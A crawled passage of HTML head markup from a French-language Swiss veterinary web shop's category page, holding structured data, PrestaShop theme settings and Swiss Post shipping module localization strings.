

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vetstore.ch/261-schweizer
body_size: 35584
content:
<!doctype html>
<html lang="fr-FR"  class="color-8" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Schweizer</title>
  
    
  
  <meta name="description" content="">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://www.vetstore.ch/261-schweizer">
    
      
  
  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Vetstore.ch - Dr P. Chaubert",
    "url" : "https://www.vetstore.ch/",
    "logo": {
      "@type": "ImageObject",
      "url":"https://www.vetstore.ch/img/logo-1688028764.jpg"
    }
  }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.vetstore.ch/",
      "name": "Vetstore.ch - Dr P. Chaubert"
    },
    "name": "Schweizer",
    "url":  "https://www.vetstore.ch/261-schweizer"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                      {
              "@type": "ListItem",
              "position": 1,
              "name": "Accueil",
              "item": "https://www.vetstore.ch/"
              },                        {
              "@type": "ListItem",
              "position": 2,
              "name": "Chien",
              "item": "https://www.vetstore.ch/4-chien"
              },                        {
              "@type": "ListItem",
              "position": 3,
              "name": "Marques pour chien (hormis aliments)",
              "item": "https://www.vetstore.ch/224-marques-pour-chien-hormis-aliments"
              },                        {
              "@type": "ListItem",
              "position": 4,
              "name": "Schweizer",
              "item": "https://www.vetstore.ch/261-schweizer"
              }            ]
          }
  </script>
  
  
  
  
  
    
  

  
    <meta property="og:title" content="Schweizer" />
    <meta property="og:description" content="" />
    <meta property="og:url" content="https://www.vetstore.ch/261-schweizer" />
    <meta property="og:site_name" content="Vetstore.ch - Dr P. Chaubert" />
    <meta property="og:type" content="website" />    



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.vetstore.ch/img/favicon.ico?1691645939">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.vetstore.ch/img/favicon.ico?1691645939">


  

  


    


  	

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "AT_AUROS_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var ajaxsearch = "1";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 1;
        var height_cart_item = "135";
        var ircConfig = {"sitekey":"6Lf3mJInAAAAABCwVdDf5-Qj10Cz_gre59-_7EGe","theme":"light","pos":"right","offset":14,"forms":["contact","review","newsletter","register","resetpass","login"]};
        var leo_push = 0;
        var leo_search_url = "https:\/\/www.vetstore.ch\/module\/leoproductsearch\/productsearch";
        var leo_token = "ae355921bc2b9518ec29c450ab334bd8";
        var leoproductsearch_static_token = "ae355921bc2b9518ec29c450ab334bd8";
        var leoproductsearch_token = "c05ce5724e3bf10292317de97dbf6d19";
        var lf_is_gen_rtl = false;
        var lps_show_product_img = "1";
        var lps_show_product_price = "1";
        var lql_ajax_url = "https:\/\/www.vetstore.ch\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/www.vetstore.ch\/my-account";
        var lql_redirect = "";
        var number_cartitem_display = 3;
        var numpro_display = "100";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0CHF"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0CHF"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0CHF"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0CHF"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Franc suisse","iso_code":"CHF","iso_code_num":"756","sign":"CHF"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d.m.Y","date_format_full":"d.m.Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.vetstore.ch\/261-schweizer","meta":{"title":"Schweizer","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-fr":true,"lang-rtl":false,"country-CH":true,"currency-CHF":true,"layout-left-column":true,"page-category":true,"tax-display-disabled":true,"category-id-261":true,"category-Schweizer":true,"category-id-parent-224":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"Vetstore.ch - Dr P. Chaubert","logo":"https:\/\/www.vetstore.ch\/img\/logo-1688028764.jpg","stores_icon":"https:\/\/www.vetstore.ch\/img\/logo_stores.png","favicon":"https:\/\/www.vetstore.ch\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.vetstore.ch\/","current_url":"https:\/\/www.vetstore.ch\/261-schweizer","shop_domain_url":"https:\/\/www.vetstore.ch","img_ps_url":"https:\/\/www.vetstore.ch\/img\/","img_cat_url":"https:\/\/www.vetstore.ch\/img\/c\/","img_lang_url":"https:\/\/www.vetstore.ch\/img\/l\/","img_prod_url":"https:\/\/www.vetstore.ch\/img\/p\/","img_manu_url":"https:\/\/www.vetstore.ch\/img\/m\/","img_sup_url":"https:\/\/www.vetstore.ch\/img\/su\/","img_ship_url":"https:\/\/www.vetstore.ch\/img\/s\/","img_store_url":"https:\/\/www.vetstore.ch\/img\/st\/","img_col_url":"https:\/\/www.vetstore.ch\/img\/co\/","img_url":"https:\/\/www.vetstore.ch\/themes\/at_auros\/assets\/img\/","css_url":"https:\/\/www.vetstore.ch\/themes\/at_auros\/assets\/css\/","js_url":"https:\/\/www.vetstore.ch\/themes\/at_auros\/assets\/js\/","pic_url":"https:\/\/www.vetstore.ch\/upload\/","pages":{"address":"https:\/\/www.vetstore.ch\/address","addresses":"https:\/\/www.vetstore.ch\/addresses","authentication":"https:\/\/www.vetstore.ch\/login","cart":"https:\/\/www.vetstore.ch\/cart","category":"https:\/\/www.vetstore.ch\/index.php?controller=category","cms":"https:\/\/www.vetstore.ch\/index.php?controller=cms","contact":"https:\/\/www.vetstore.ch\/contact","discount":"https:\/\/www.vetstore.ch\/discount","guest_tracking":"https:\/\/www.vetstore.ch\/guest-tracking","history":"https:\/\/www.vetstore.ch\/order-history","identity":"https:\/\/www.vetstore.ch\/identity","index":"https:\/\/www.vetstore.ch\/","my_account":"https:\/\/www.vetstore.ch\/my-account","order_confirmation":"https:\/\/www.vetstore.ch\/order-confirmation","order_detail":"https:\/\/www.vetstore.ch\/index.php?controller=order-detail","order_follow":"https:\/\/www.vetstore.ch\/order-follow","order":"https:\/\/www.vetstore.ch\/order","order_return":"https:\/\/www.vetstore.ch\/index.php?controller=order-return","order_slip":"https:\/\/www.vetstore.ch\/credit-slip","pagenotfound":"https:\/\/www.vetstore.ch\/page-not-found","password":"https:\/\/www.vetstore.ch\/password-recovery","pdf_invoice":"https:\/\/www.vetstore.ch\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.vetstore.ch\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.vetstore.ch\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.vetstore.ch\/prices-drop","product":"https:\/\/www.vetstore.ch\/index.php?controller=product","search":"https:\/\/www.vetstore.ch\/search","sitemap":"https:\/\/www.vetstore.ch\/sitemap","stores":"https:\/\/www.vetstore.ch\/stores","supplier":"https:\/\/www.vetstore.ch\/supplier","register":"https:\/\/www.vetstore.ch\/login?create_account=1","order_login":"https:\/\/www.vetstore.ch\/order?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/at_auros\/assets\/","actions":{"logout":"https:\/\/www.vetstore.ch\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.vetstore.ch\/img\/p\/fr-default-small_default.jpg","width":98,"height":123},"cart_default":{"url":"https:\/\/www.vetstore.ch\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.vetstore.ch\/img\/p\/fr-default-home_default.jpg","width":500,"height":500},"large_default":{"url":"https:\/\/www.vetstore.ch\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"medium_default":{"url":"https:\/\/www.vetstore.ch\/img\/p\/fr-default-medium_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.vetstore.ch\/img\/p\/fr-default-small_default.jpg","width":98,"height":123},"medium":{"url":"https:\/\/www.vetstore.ch\/img\/p\/fr-default-home_default.jpg","width":500,"height":500},"large":{"url":"https:\/\/www.vetstore.ch\/img\/p\/fr-default-medium_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.vetstore.ch\/"},{"title":"Chien","url":"https:\/\/www.vetstore.ch\/4-chien"},{"title":"Marques pour chien (hormis aliments)","url":"https:\/\/www.vetstore.ch\/224-marques-pour-chien-hormis-aliments"},{"title":"Schweizer","url":"https:\/\/www.vetstore.ch\/261-schweizer"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1767763918,"static_token":"ae355921bc2b9518ec29c450ab334bd8","token":"c05ce5724e3bf10292317de97dbf6d19","debug":false};
        var psemailsubscription_subscription = "https:\/\/www.vetstore.ch\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#0200FE";
        var show_popup = 1;
        var swisspost = {"autocomplete_access_token":"https:\/\/www.vetstore.ch\/module\/swisspost\/autocomplete","validator_url":"https:\/\/www.vetstore.ch\/module\/swisspost\/validator","module_url":"\/modules\/swisspost\/","l10n":{"order":"Commande","use_image":"Utiliser cette image","insert_image":"Ins\u00e9rer une image","upload_image":"T\u00e9l\u00e9charger une image","barcode_options":"Options de code-barre","delivery_method":"Mode de livraison","delivery_options":"Options de livraison","handling_options":"Options de manipulation","errors":"Erreurs","warnings":"Avertissements","download_should_start":"Le t\u00e9l\u00e9chargement devrait commencer sous peu.","hasnt_started":"N'a pas encore commenc\u00e9 ?","click_here":"Cliquez ici","close":"Fermer","submit":"Soumettre","error_occured":"Une erreur s'est produite","type":"Type","service":"Service","free_text":"Texte libre","max_160_chars":"Max. 160 caract\u00e8res","max_512_chars":"Max. 512 caract\u00e8res","remove":"Supprimer","new_notification":"Nouvelle notification","CERTIFIED":"Certifi\u00e9","DOMICILE_CERTIFIED":"Certifi\u00e9","FIXED":"Utilisable","COMPROMISED":"Utilisable","USABLE":"Utilisable","UNUSABLE":"Inutilisable","CERTIFIED_desc":"Votre adresse est certifi\u00e9e","DOMICILE_CERTIFIED_desc":"Votre adresse est certifi\u00e9e","FIXED_desc":"Veuillez v\u00e9rifier les fautes de frappe, mais votre adresse semble correcte et la livraison devrait \u00eatre possible.","COMPROMISED_desc":"Veuillez v\u00e9rifier les fautes de frappe, mais votre adresse semble correcte et la livraison devrait \u00eatre possible.","USABLE_desc":"Veuillez v\u00e9rifier les fautes de frappe, mais votre adresse semble correcte et la livraison devrait \u00eatre possible.","UNUSABLE_desc":"La Poste Suisse ne peut pas v\u00e9rifier votre adresse, veuillez v\u00e9rifier vos coordonn\u00e9es","first_name":"Pr\u00e9nom","last_name":"Nom de famille","city":"Ville","street":"Rue et num\u00e9ro","postcode":"Code postal","generate_barcodes":"G\u00e9n\u00e9rer les \u00e9tiquettes","generated_labels":"\u00c9tiquettes g\u00e9n\u00e9r\u00e9es pour cette commande :","download":"T\u00e9l\u00e9charger","track":"Suivre","gas_warning":"Cette m\u00e9thode de livraison g\u00e9n\u00e9rera une \u00e9tiquette de retour.","add_license":"Ajouter une licence","nickname":"Pseudo","license":"License","franking_license":"License d'affranchissement","barcode_title":"G\u00e9n\u00e9rateur d'\u00e9tiquettes de la Poste Suisse","generate_barcode":"G\u00e9n\u00e9rer l'\u00e9tiquette","validate_address":"Valider mon adresse avec La Poste Suisse","Pattern":"Format invalide","customer.zip":"Code postal de l'exp\u00e9diteur","customer.street":"Adresse de l'exp\u00e9diteur","customer.city":"Ville de l'exp\u00e9diteur","customer.name1":"Nom de l'exp\u00e9diteur","item.recipient.name1":"Le nom du destinataire n'est pas valide","item.recipient.name2":"Nom d'entreprise du destinataire","item.recipient.street":"L'adresse du destinataire n'est pas valide","item.recipient.zip":"Le code postal du destinataire n'est pas valide","item.recipient.city":"La ville du destinataire n'est pas valide","item.recipient.country":"Le pays du destinataire n'est pas valide","paper_format":"Format papier","label_format":"Format d'\u00e9tiquette","status_after_creation":"Statut apr\u00e8s cr\u00e9ation de l'\u00e9tiquette","status_after_creation_text":"Apr\u00e8s la g\u00e9n\u00e9ration d'une \u00e9tiquette, la commande sera automatiquement chang\u00e9e \u00e0 ce statut.","a5_letter_warning":"Veuillez noter que le format A5 n'est pas disponible pour les lettres.","start_position":"Position de d\u00e9part","configuration_problems":"There are problems with your configuration","configuration":"Configuration","advanced_settings":"Param\u00e8tres avanc\u00e9s","endpoints":"Points de terminaison","endpoints_text":"Depuis juin 2023, le point de terminaison par d\u00e9faut est pass\u00e9 de WEDEC \u00e0 DCAPI. Vous pouvez changer votre point de terminaison pr\u00e9f\u00e9r\u00e9 ici si vous avez acc\u00e8s aux deux points de terminaison.","endpoint_unavailable":"Ce point de terminaison n'est pas disponible avec vos identifiants. Cela ne devrait pas poser de probl\u00e8me, mais si vous avez sp\u00e9cifiquement besoin de cette version, veuillez contacter La Poste Suisse.","credential_title":"Bienvenue au module e-commerce de la Poste Suisse","credential_text":"Pour utiliser le module, veuillez configurer le client ID et le client secret fournis par la Poste Suisse.","franking_licenses":"Licences d'affranchissement","franking_licenses_description":"Configurer les licenses d'affranchissement \u00e0 utiliser","delivery_handling_options_description":"Choisissez les m\u00e9thodes de livraison et les options que vous souhaitez activer","printing_options_description":"Configurez le papier et le format de vos \u00e9tiquettes d'exp\u00e9dition","sender_address_description":"Configurez votre adresse d'exp\u00e9diteur\/de retour et\/ou votre logo","notifications_description":"Configurez facultativement les notifications SMS + e-mail (payantes) de La Poste Suisse. Veuillez lire attentivement la documentation de notre module avant d'utiliser cette fonctionnalit\u00e9.","delivery_handling_options":"Options de livraison et de manipulation","printing_options":"Options d'impression","sender_address":"Adresse de l'exp\u00e9diteur","notifications":"Notifications","authentication":"Authentification","connected":"Connect\u00e9 \u00e0 l'API de La Poste Suisse","address_validation":"Validation de l'adresse","address_validation_description":"Activez la validation de l'adresse du client dans votre processus de paiement. Renvoie &quot;certifi\u00e9&quot; si l'adresse est valid\u00e9e, &quot;utilisable&quot; si elle semble correcte mais sans garantie, &quot;inutilisable&quot; si l'adresse n'est pas connue.","address_autocomplete":"Suggestion d'adresse automatique","address_autocomplete_description":"Activez l'autosuggestion des champs d'adresse client (canton, ville, code postal, rue, num\u00e9ro) dans votre processus de commande.","barcodes":"G\u00e9n\u00e9ration d'\u00e9tiquettes","barcodes_description":"Activez la g\u00e9n\u00e9ration d'\u00e9tiquettes d'exp\u00e9dition \u00e0 partir d'une seule commande et en masse \u00e0 partir de la liste des commandes.","name1":"Ligne 1","name2":"Ligne 2","street_address":"Rue et num\u00e9ro","postal_code":"Code postal","country":"Pays","switzerland":"Suisse","liechtenstein":"Liechtenstein","use_custom_gas_address":"Utiliser une autre adresse pour les \u00e9tiquettes de retour (GAS)","hide_sender_toggle":"Masquer l'adresse de l'exp\u00e9diteur et\/ou utiliser le logo \u00e0 la place","logo_label":"Logo (facultatif)","rotation":"Rotation","aspect_ratio":"Rapport hauteur\/largeur","expand":"Agrandir","keep":"Conserver","horizontal_alignment":"Alignement horizontal","vertical_alignment":"Alignement vertical","with_content":"Avec contenu","left":"Gauche","top":"Haut","middle":"Milieu","field_required":"Ce champ est obligatoire","field_invalid":"Ne doit pas contenir de caract\u00e8res sp\u00e9ciaux","no_licenses_available":"Vous n'avez pas de licence d'affranchissement pour cette m\u00e9thode de livraison","position":"Position","credential_form":"Ce ne sont pas vos identifiants (e-mail + mot de passe) utilis\u00e9s pour vous connecter sur le site web de La Poste Suisse.","credential_form2":"Si vous n'avez pas encore d'identifiants, vous pouvez %1 demander l'acc\u00e8s \u00e0 l'API en utilisant ce formulaire %2.","form_link":"https:\/\/www.post.ch\/fr\/solutions-commerciales\/commerce-numerique\/digital-commerce-api\/plug-ins-pour-boutiques-en-ligne\/formulaire-digital-commerce-plugin","documentation_link":"https:\/\/www.firstpoint.ch\/swisspost\/documentation","client_identifier":"Identifiant client","identifier_error":"L'identifiant client doit comporter 32 caract\u00e8res.","client_secret":"Secret client","secret_error":"Le secret client doit comporter 32 caract\u00e8res.","authentification":"Authentification","invalid_credentials":"Identifiants invalides","credential_support":"Veuillez r\u00e9essayer, si vos identifiants ne fonctionnent pas, veuillez contacter %1 pour obtenir de l'aide.","save_changes":"Enregistrer les modifications","delivery_methods":"M\u00e9thodes de livraison","letters":"Lettres","parcels":"Colis","license_error":"Une ou plusieurs de vos licences ne sont pas valides. Veuillez v\u00e9rifier les valeurs que vous avez soumises ou contacter La Poste Suisse.","barcode_configuration":"Configuration code-barres","services":"Services","barcode_config_error":"Veuillez compl\u00e9ter la configuration code-barres ci-dessous","documentation":"Documentation","service_description":"Veuillez activer ci-dessous les services que vous souhaitez activer sur votre site web.","franking_licenses_main_description":"Ici, veuillez ajouter les num\u00e9ros de licence d'affranchissement que vous souhaitez utiliser lors de la g\u00e9n\u00e9ration d'un code-barres. Les lettres (seul A+ est pris en charge) et les colis utilisent toujours un num\u00e9ro de licence diff\u00e9rent. Si vous n'envoyez qu'un type de courrier (colis), vous n'avez besoin que d'une seule licence.","license_license_tooltip":"Le num\u00e9ro de licence est une s\u00e9quence de 6 ou 8 chiffres","license_type_tooltip":"D'apr\u00e8s les informations que vous avez re\u00e7ues de La Poste Suisse, veuillez choisir si cette licence est pour des colis ou des lettres.","license_nickname_tooltip":"Vous pouvez facultativement donner un surnom \u00e0 cette licence, le module affichera alors le surnom \u00e0 la place du num\u00e9ro de licence dans le back office.","delivery_handling_options_main_description":"Les options que vous cochez ci-dessous seront disponibles sur la page de commande de votre back office ou en mode de g\u00e9n\u00e9ration en masse. Vous devrez toujours choisir les options exactes \u00e0 utiliser lors de la g\u00e9n\u00e9ration de l'\u00e9tiquette, les options ne seront simplement pas affich\u00e9es.","delivery_method_tooltip":"Les m\u00e9thodes de livraison d\u00e9terminent le type d'envoi, le d\u00e9lai de livraison et les tarifs.","delivery_options_tooltip":"Les options de livraison d\u00e9terminent les modes de traitement d'un envoi.","handling_options_tooltip":"Les options de manipulation fournissent des instructions au facteur pour la livraison ou les retours","gas_description":"Cette m\u00e9thode d'exp\u00e9dition vous permet de g\u00e9n\u00e9rer un code-barres pour un client qui vous retourne une commande. Le destinataire sera l'adresse configur\u00e9e dans l'onglet &quot;Adresse de l'exp\u00e9diteur&quot;, et l'exp\u00e9diteur sera l'adresse de votre client.","printing_options_main_description":"Configurez le papier d'impression et la taille de votre \u00e9tiquette d'exp\u00e9dition","paper_format_tooltip":"Il s'agit du format papier que vous utilisez. Par exemple, si vous utilisez une feuille A4 avec 4 \u00e9tiquettes A6, vous choisiriez A4 ici. Si vous utilisez une imprimante d'\u00e9tiquettes thermiques ou imprimez sur du papier au format final, veuillez choisir le m\u00eame format ici et dans &quot;Format de l'\u00e9tiquette&quot;.","label_format_tooltip":"Il s'agit du format d'\u00e9tiquette final que vous utilisez. Par exemple, si vous utilisez une feuille A4 avec 4 \u00e9tiquettes A6, vous choisiriez A6 ici. Si vous utilisez une imprimante d'\u00e9tiquettes thermiques ou imprimez sur du papier au format final, veuillez choisir le m\u00eame format ici et dans &quot;Format papier&quot;.","sender_address_main_description":"Les coordonn\u00e9es ci-dessous seront utilis\u00e9es pour l'adresse de l'exp\u00e9diteur sur l'\u00e9tiquette d'exp\u00e9dition.","sender_gas_address_tooltip":"Uniquement si vous utilisez PostPac GAS (retours de vos clients). Si vous ne s\u00e9lectionnez pas cette option, la m\u00eame adresse d'exp\u00e9diteur sera utilis\u00e9e pour les retours de GAS.","sender_toggle_tooltip":"Si vous s\u00e9lectionnez cette option sans t\u00e9l\u00e9charger un logo, aucune adresse d'exp\u00e9diteur ne sera imprim\u00e9e sur l'\u00e9tiquette. Si vous t\u00e9l\u00e9chargez un logo, il remplacera l'adresse de l'exp\u00e9diteur.","notifications_main_description":"Ici, vous pouvez facultativement cr\u00e9er des notifications SMS + e-mail (payantes) de La Poste Suisse. Veuillez lire attentivement la documentation de notre module avant d'utiliser cette fonctionnalit\u00e9.","barcode_options_description":"Veuillez configurer vos options d'\u00e9tiquetage ci-dessous.","position_tooltip":"Vous avez configur\u00e9 un format de papier d'impression qui comporte plusieurs \u00e9tiquettes. Veuillez choisir sur quelle position la premi\u00e8re \u00e9tiquette doit \u00eatre imprim\u00e9e. Les \u00e9tiquettes suivantes (en mode vrac) seront imprim\u00e9es \u00e0 la suite","notification_logo_label":"Logo (facultatif)","connect":"Connectez-vous \u00e0 l'API de La Poste Suisse","format_error":"Format invalide","item.recipient.phone":"Le num\u00e9ro de t\u00e9l\u00e9phone du destinataire n'est pas valide","item.recipient.firstName":"Le pr\u00e9nom du destinataire n'est pas valide","item.recipient.addressSuffix":"L'adresse du destinataire n'est pas valide","item.recipient.title":"Le nom de l'entreprise du destinataire n'est pas valide","item.recipient.email":"L'adresse e-mail du destinataire n'est pas valide","item.customer.name1":"Le nom 1 de l'exp\u00e9diteur n'est pas valide","item.customer.street":"L'adresse de l'exp\u00e9diteur n'est pas valide","item.customer.zip":"Le code postal de l'exp\u00e9diteur n'est pas valide","item.customer.city":"La ville de l'exp\u00e9diteur n'est pas valide","item.customer.country":"Le pays de l'exp\u00e9diteur n'est pas valide","item.customer.name2":"Le nom 2 de l'exp\u00e9diteur n'est pas valide","item.customer.logo":"Le logo de l'exp\u00e9diteur n'est pas valide","item.customer.logoFormat":"Le format du logo de l'exp\u00e9diteur n'est pas valide","item.customer.logoRotation":"La rotation du logo de l'exp\u00e9diteur n'est pas valide","item.customer.logoAspectRatio":"Le rapport d'aspect du logo de l'exp\u00e9diteur n'est pas valide","item.customer.logoHorizontalAlignment":"L'alignement horizontal du logo de l'exp\u00e9diteur n'est pas valide","item.customer.logoVerticalAlignment":"L'alignement vertical du logo de l'exp\u00e9diteur n'est pas valide","item.customer.domicilePostOffice":"La ville et\/ou le code postal de l'exp\u00e9diteur ne sont pas valides","max_file_size":"Le fichier ne doit pas d\u00e9passer 50 KB"},"countries":{"19":{"id_country":"19","id_lang":"1","name":"Suisse","id_zone":"9","id_currency":"0","iso_code":"CH","call_prefix":"41","active":"1","contains_states":"0","need_identification_number":"0","need_zip_code":"1","zip_code_format":"NNNN","display_tax_label":"0","country":"Suisse","zone":"Suisse","states":[{"id_state":"353","id_country":"19","id_zone":"1","name":"Aargau (de)","iso_code":"CH-AG","tax_behavior":"0","active":"1"},{"id_state":"354","id_country":"19","id_zone":"1","name":"Appenzell Ausserrhoden (de)","iso_code":"CH-AR","tax_behavior":"0","active":"1"},{"id_state":"355","id_country":"19","id_zone":"1","name":"Appenzell Innerrhoden (de)","iso_code":"CH-AI","tax_behavior":"0","active":"1"},{"id_state":"356","id_country":"19","id_zone":"1","name":"Basel-Landschaft (de)","iso_code":"CH-BL","tax_behavior":"0","active":"1"},{"id_state":"357","id_country":"19","id_zone":"1","name":"Basel-Stadt (de)","iso_code":"CH-BS","tax_behavior":"0","active":"1"},{"id_state":"358","id_country":"19","id_zone":"1","name":"Bern (de), Berne (fr)","iso_code":"CH-BE","tax_behavior":"0","active":"1"},{"id_state":"359","id_country":"19","id_zone":"1","name":"Fribourg (fr), Freiburg (de)","iso_code":"CH-FR","tax_behavior":"0","active":"1"},{"id_state":"360","id_country":"19","id_zone":"1","name":"Gen\u00e8ve (fr)","iso_code":"CH-GE","tax_behavior":"0","active":"1"},{"id_state":"361","id_country":"19","id_zone":"1","name":"Glarus (de)","iso_code":"CH-GL","tax_behavior":"0","active":"1"},{"id_state":"362","id_country":"19","id_zone":"1","name":"Graub\u00fcnden (de)","iso_code":"CH-GR","tax_behavior":"0","active":"1"},{"id_state":"363","id_country":"19","id_zone":"1","name":"Jura (fr)","iso_code":"CH-JU","tax_behavior":"0","active":"1"},{"id_state":"364","id_country":"19","id_zone":"1","name":"Luzern (de)","iso_code":"CH-LU","tax_behavior":"0","active":"1"},{"id_state":"365","id_country":"19","id_zone":"1","name":"Neuch\u00e2tel (fr)","iso_code":"CH-NE","tax_behavior":"0","active":"1"},{"id_state":"366","id_country":"19","id_zone":"1","name":"Nidwalden (de)","iso_code":"CH-NW","tax_behavior":"0","active":"1"},{"id_state":"367","id_country":"19","id_zone":"1","name":"Obwalden (de)","iso_code":"CH-OW","tax_behavior":"0","active":"1"},{"id_state":"368","id_country":"19","id_zone":"1","name":"Sankt Gallen (de)","iso_code":"CH-SG","tax_behavior":"0","active":"1"},{"id_state":"369","id_country":"19","id_zone":"1","name":"Schaffhausen (de)","iso_code":"CH-SH","tax_behavior":"0","active":"1"},{"id_state":"370","id_country":"19","id_zone":"1","name":"Schwyz (de)","iso_code":"CH-SZ","tax_behavior":"0","active":"1"},{"id_state":"371","id_country":"19","id_zone":"1","name":"Solothurn (de)","iso_code":"CH-SO","tax_behavior":"0","active":"1"},{"id_state":"372","id_country":"19","id_zone":"1","name":"Thurgau (de)","iso_code":"CH-TG","tax_behavior":"0","active":"1"},{"id_state":"373","id_country":"19","id_zone":"1","name":"Ticino (it)","iso_code":"CH-TI","tax_behavior":"0","active":"1"},{"id_state":"374","id_country":"19","id_zone":"1","name":"Uri (de)","iso_code":"CH-UR","tax_behavior":"0","active":"1"},{"id_state":"375","id_country":"19","id_zone":"1","name":"Valais (fr), Wallis (de)","iso_code":"CH-VS","tax_behavior":"0","active":"1"},{"id_state":"376","id_country":"19","id_zone":"1","name":"Vaud (fr)","iso_code":"CH-VD","tax_behavior":"0","active":"1"},{"id_state":"377","id_country":"19","id_zone":"1","name":"Zug (de)","iso_code":"CH-ZG","tax_behavior":"0","active":"1"},{"id_state":"378","id_country":"19","id_zone":"1","name":"Z\u00fcrich (de)","iso_code":"CH-ZH","tax_behavior":"0","active":"1"}]}}};
        var text_no_product = "Pas de produits";
        var text_results_count = "R\u00e9sultats";
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var url_leoproductattribute = "https:\/\/www.vetstore.ch\/module\/leofeature\/LeoProductAttribute";
        var width_cart_item = "265";
      </script>
<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
